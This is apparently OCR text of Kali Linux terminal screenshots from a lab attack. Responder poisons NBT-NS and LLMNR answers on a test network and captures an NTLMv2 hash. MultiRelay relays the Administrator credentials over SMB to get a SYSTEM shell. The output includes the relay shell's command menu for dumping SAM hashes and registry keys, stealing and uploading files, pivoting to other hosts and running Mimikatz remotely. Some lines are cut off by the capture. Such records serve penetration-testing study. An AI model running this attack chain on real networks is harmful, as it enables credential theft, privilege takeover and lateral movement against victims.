 root@kali:/home/kali
File Actions Edit View Help
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [OFF]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.91.184]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
^[OP[*] [NBT-NS] Poisoned answer sent to 192.168.91.177 for
e: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.91.128 for name
(service: Workstation/Redirector)
[*] [NBT-NS] Poisoned answer sent to 192.168.91.177 for name
: File Server)
[*] [NBT-NS] Poisoned answer sent to 192.168.91.11 for name
File Server)
[*] [NBT-NS] Poisoned answer sent to 192.168.91.11 for name
File Server)
[*] [LLMNR] Poisoned answer sent to 192.168.91.11 for name
root@kali:/usr/share/responder/tools
File Actions Edit View Help
SMB signing: False
Os version: 'Windows 7 Professional 7601 Service Pack 1'
Hostname: 'PPO7-PC'
Part of the 'TEST' domain
[+] Setting up SMB relay with SMB challenge: 1d79bd4e9f76d2e2
[+] Received NTLMv2 hash from: 192.168.91.11
[+] Client info: ['Windows Server 2008 R2 Datacenter 7601 Service Pack 1', do
main: 'TEST', signing:'False']
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump → Extract the SAM database and print hashes.
regdump KEY → Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File → Read a file (eg: read /windows/win.ini)
get Path_To_File → Download a file (eg: get users/administrator/desktop/pa
ssword.txt)
delete Path_To_File→ Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File→ Upload a local file (eg: upload /home/user/bk.exe), fil
es will be uploaded in \windows\temp\
runas Command → Run a command as the currently logged in user. (eg: run
as whoami)
scan /24 → Scan (Using SMB) this /24 or /16 to find hosts to pivot
to
pivot IP address → Connect to another host (eg: pivot 10.0.0.12)
mimi command → Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32 command → Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd command → Run a local command and display the result in MultiRela
y shell (eg: lcmd ifconfig)
help → Print this message.
exit → Exit this shell and return in relay mode.
If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 192.168.91.128 as LocalSystem.
C:\Windows\system32\:#
C:\Windows\system32\:#
C:\Windows\system32\:#
C:\Windows\system32\:#
C:\Windows\system32\:#whoami
nt authority\system
C:\Windows\system32\:#